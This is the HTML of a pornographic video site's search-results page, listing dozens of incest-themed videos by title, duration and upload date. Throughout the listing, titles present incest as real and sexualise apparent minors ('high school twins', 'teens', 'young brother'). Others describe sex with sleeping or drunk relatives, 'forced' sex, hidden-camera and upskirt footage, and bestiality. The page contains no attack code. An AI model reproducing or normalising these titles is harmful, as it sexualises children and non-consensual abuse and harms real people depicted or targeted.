<link rel="alternate" hreflang="ja" href="/ja/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
 
        <link rel="canonical" href="https://familyincestvideos.net/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uAON1H7cu8oFugTm4E.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Family<span>Incest</span>Videos</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Real insext creampie</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4273216506901604635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b4d83c5c634a91b" src="/thumbs/635/4273216506901604635_0.jpg" alt="insext greek family business 01258 - japanese lesbian incest porn - real mom son incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext greek family business 01258 - japanese lesbian incest porn - real mom son incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6086138292685985648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="54764e880d735770" src="/thumbs/648/6086138292685985648_0.jpg" alt="insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6159683476294709713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 40:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2810647019252528515/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" alt="incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731677713977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9262ba639" src="/thumbs/977/2705852731677713977_0.jpg" alt="Brianna Beach - Mother&#039;s Little Helper" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brianna Beach - Mother&#039;s Little Helper</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2358235000008113933/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 38:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7023065539613304737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7241268652426258378/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg" alt="incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8243398179991132769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72666ef824791a61" src="/thumbs/769/8243398179991132769_0.jpg" alt="p. cousin gets used AGAIN like a sex doll CREAMPIE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> p. cousin gets used AGAIN like a sex doll CREAMPIE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6888106154411238486/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7401486261921959966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="66b75c8a5bcad01e" src="/thumbs/966/7401486261921959966_0.jpg" alt="insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4519582765079329068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3eb8c8943d87f92c" src="/thumbs/68/4519582765079329068_0.jpg" alt="Huge Butt Ivy Lebelle Ass Fuck Creampie From Huge Cock Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Huge Butt Ivy Lebelle Ass Fuck Creampie From Huge Cock Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735110663344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f2ca4cb0" src="/thumbs/344/2705852735110663344_0.jpg" alt="German mother in nylons creampie sexparty swinger housewife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> German mother in nylons creampie sexparty swinger housewife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9133285931151472348/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ebff32a065b36dc" src="/thumbs/348/9133285931151472348_0.jpg" alt="insext afternoons with grandpa and his friends 2 01062 - free porn incest cartoons - japanese incest porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext afternoons with grandpa and his friends 2 01062 - free porn incest cartoons - japanese incest porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7053057616028484594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg" alt="Real brother sister alone homemade  real delicious fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real brother sister alone homemade  real delicious fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8072227136796417478/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="70064fcffb04ddc6" src="/thumbs/478/8072227136796417478_0.jpg" alt="insext father and daughter in the backyard 01683 - amature family sex - family therapy videos sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father and daughter in the backyard 01683 - amature family sex - family therapy videos sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733449822622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98fcbe19e" src="/thumbs/622/2705852733449822622_0.jpg" alt="REAL my mother-in-law upskirt. Busted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL my mother-in-law upskirt. Busted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4224559413309504986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3aa0a6675ad87dda" src="/thumbs/986/4224559413309504986_0.jpg" alt="incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven father daugher mother incezt - a family affair part 3 porn - guam family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/510793802261094244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="716b441c13e5f64" src="/thumbs/244/510793802261094244_0.jpg" alt="insext only her uncle understands her 01561 - family friend sex - extreme family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext only her uncle understands her 01561 - family friend sex - extreme family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/549026828061482545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2351977419613513338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20a3e70077cda67a" src="/thumbs/338/2351977419613513338_0.jpg" alt="insext in my mouth never dad  part 22 00978 - teens fuck dads porn movies family strokes - surprise incest porn gifs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext in my mouth never dad  part 22 00978 - teens fuck dads porn movies family strokes - surprise incest porn gifs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL Amateur Father And Daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6683003529354298212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg" alt="Real Mom s. Compilation 1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom s. Compilation 1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638519039530/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping little sister gets a secret creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1308926722390671834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg" alt="incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 31.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1789712977533810320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="18d6567883cf3690" src="/thumbs/320/1789712977533810320_0.jpg" alt="insext high school twins 01019 - free gay male incest porn - voyeur family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext high school twins 01019 - free gay male incest porn - voyeur family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6319490369048802364/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2040132980746221422/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg" alt="incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732005813026/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg" alt="Sweet Asian teen gets a creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet Asian teen gets a creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731055204708/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real mother and daughter on webcam</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638389443246/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg" alt="Real Sister and Brother Having sex at home. real story." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Sister and Brother Having sex at home. real story.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8542958311640442942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" alt="incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5294723911418626572/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5018081093504982620/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4649049254790697359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4084bdaa5f18118f" src="/thumbs/359/4649049254790697359_0.jpg" alt="Older cousin fucks young brother REAL FAMILY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Older cousin fucks young brother REAL FAMILY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8589292447232530466/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="77334bf9053d9822" src="/thumbs/466/8589292447232530466_0.jpg" alt="incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3032324933765634537/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a14fb7618a919e9" src="/thumbs/537/3032324933765634537_0.jpg" alt="Janet Mason and daughter Jessie Rogers fucking BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Janet Mason and daughter Jessie Rogers fucking BBC</p>
                            </a>
                            <ul>
